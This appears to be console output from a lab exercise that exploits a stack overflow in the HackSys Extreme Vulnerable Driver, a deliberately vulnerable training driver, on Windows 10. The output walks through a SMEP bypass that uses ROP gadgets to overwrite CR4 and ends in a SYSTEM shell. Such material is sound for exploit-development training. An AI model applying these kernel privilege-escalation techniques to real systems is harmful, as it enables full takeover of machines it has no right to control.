 Command Prompt
C:\HEVD-Exploits>HS-StackOverflowX64.exe
HackSys
Extreme Vulnerable Driver
Stack Overflow Windows 10 x64
[*] Exploit running on Windows Version: 10 or Server 2016 x64 build 16299
[*] Allocating Ring0 Payload -> Done!
[+] Ring0 Payload available at: 0x000001925DE20000
[*] Trying to get a handle to the following Driver: \\.\HacksysExtremeVulnerableDriver -> Done!
[+] Our Device Handle: 0x00000000000000A8
[*] Preparing SMEP Bypass ROP Chain -> Done!
[+] Kernel Base Address is at: 0xFFFFF803DA013000
[+] pop rcx ; ret -> Gadget available at: 0xFFFFF803DA0C4E2A
[+] New value of CR4 register: 0x0000000000070678
[+] mov cr4, ecx ; ret -> Gadget available at: 0xFFFFF803DA437065
[*] Lets send some Bytes to our Driver, bypass SMEP and execute our Usermode Shellcode -> Done!
[!] Enjoy your Shell and Thank You for Flying Ring0 Airways ;)
C:\HEVD-Exploits>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.16299.192]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\HEVD-Exploits>whoami
nt authority\system
C:\HEVD-Exploits>
Test Mode
Windows 10 Enterprise
Build 16299.rs3_release.170928-1534